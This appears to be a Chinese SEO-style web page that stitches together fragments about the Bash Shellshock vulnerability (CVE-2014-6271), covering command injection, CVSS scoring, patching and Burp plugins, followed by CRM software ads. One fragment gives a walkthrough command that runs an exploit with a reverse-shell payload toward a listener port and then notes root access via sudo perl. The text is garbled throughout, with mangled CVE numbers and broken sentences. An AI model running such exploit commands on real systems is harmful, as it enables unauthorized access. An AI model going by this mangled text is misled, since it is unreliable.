1、系统漏洞造成的命令执行如bash破壳漏洞CVE20146271cve-2014-6271,该漏洞允许攻击者通过构造环境变量的值来执行具有攻击力的脚本代码调用的第三方组件存在代码执行漏洞例如cve-2014-6271,PHP中的systemshell_execexeceval等函数cve-2014-6271,以及JAVA中的命令执行漏洞如struts2ElasticsearchGroovy等,还有ThinkPHPcve-2014-6271;2014年9月25日,USCERT公布了一个严重的Bash安全漏洞CVE2014 6271 由于Bash是Linux用户广泛使用的一款用于控制命令提示符工具,从而导致该漏洞影响范围甚广安全专家表示,由于并非所有运行Bash的电脑都存在漏洞,所以受影响的系统数量或许不及“心脏流血”不过,Shellshock本身的破坏力却更大。

2、已知的OS命令注入漏洞包括Nodejs系统信息库中的CVE2021ImageMagick中的CVE20163714和Linux bash命令中的CVE20146271检测OS命令注入漏洞通常需要识别软件或应用程序的确切版本对于商业或开源软件,手动识别或使用安全工具,如SCA软件或网络扫描仪对于自定义软件,需进行渗透测试或使用安全;高风险情况,如硬件故障和复杂的软件升级,其恢复努力等级如LowModerateHigh将直接影响修复难度Apache log4j命令执行漏洞和CVE20146271 Bash #39Shellshock#39漏洞的CVSS 40评分展示了新规范如何更细致地刻画风险CVSS 40的革新总结如下CVSSBTE评分强调全面考量新增指标AT攻击要求和UI。

3、1 更新软件版本 针对CVE20146271漏洞,最直接的修复方式是更新您的软件到最新版本软件供应商会在发现漏洞后发布安全补丁,通过升级可以确保您的系统或应用程序得到最新的安全保护2 配置安全策略 在更新软件的同时,还应该考虑配置相应的安全策略来加强防护例如,对于网络服务的访问权限进行限制。

4、Shellshock 漏洞CVE20146271详解 Shellshock 漏洞是一个严重的安全漏洞,它影响了 BashBourne Again SHell的多个版本,允许远程攻击者通过构造特定的 服务;2418版本貌似存在cve20146271和cve20146278漏洞cve-2014-6271我们找到这个脚本把exp拷贝到本地,执行攻击python exppy payload=reverse rhost=6 lhost=5 lport=4242 pages=quotcgibinusershquot拿到初始shell在home目录拿到usertxt 提权 查看sudo特权,可以无密码使用perl。

5、最新Burp Suite插件详解如下Active Scan++功能提升主动和被动扫描的效率特点能检测多种漏洞,如CVE71CVE78和CVE776等J2EEScan功能专注于J2EE程序漏洞检测特点如Struts和Tomcat弱口令检测,会对扫描到的URL进行深度分析Java Deserialization Scanner功能专门用于检测;例如,bash破壳漏洞CVE20146271可以利用构造的环境变量值执行攻击脚本,影响bash交互的多种应用,如。

下一篇: 人脸识别SDK,人脸识别SDK开发教程



微信医疗(登记+咨询+回访)预约管理系统

微信医疗(登记+咨询+回访)预约管理系统  云约CRM微信小程序APP系统定制开发



云约CRM微信小程序APP系统定制开发  云约CRM体检自定义出号预约管理系统



云约CRM体检自定义出号预约管理系统  云约CRM云诊所系统,云门诊,医疗预约音视频在线问诊预约系统



云约CRM云诊所系统,云门诊,医疗预约音视频在线问诊预约系统  云约CRM新版美容微信预约系统门店版_门店预约管理系统

云约CRM新版美容微信预约系统门店版_门店预约管理系统 云约CRM最新ThinkPHP6通用行业的预约小程序(诊所挂号)系统

云约CRM最新ThinkPHP6通用行业的预约小程序(诊所挂号)系统联系电话:18300931024

在线QQ客服:616139763

官方微信:18300931024

官方邮箱: 616139763@qq.com